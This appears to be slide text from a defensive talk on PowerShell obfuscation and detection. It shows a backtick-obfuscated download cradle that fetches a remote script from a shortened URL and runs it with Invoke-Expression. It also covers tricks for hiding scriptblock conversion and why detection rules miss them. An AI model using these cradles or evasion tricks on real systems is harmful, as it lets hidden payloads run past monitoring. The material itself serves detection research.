 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
• $scriptblock = [Scriptblock]::Create("Write-Host Script Block Conversion -ForegroundColor Green")
• $scriptblock = $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion -ForegroundColor Green")
• ^ PowerShell 1.0 syntax!
Ways to obfuscate scriptblock conversion (PowerShell v1.0)
1. $a = ${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}; $b = $a."`I`N`V`o`k`e`C`o`m`m`A`N`d";
$b."`N`e`w`S`c`R`i`p`T`B`l`o`c`k"("ex"+"pres"+"sion")
1. Tick Member obfuscation
2. Ticks can be added to $ExecutionContext if curly braces are added
3. Command can be broken into multiple variables
4. Entire expression field can be chopped into substrings
 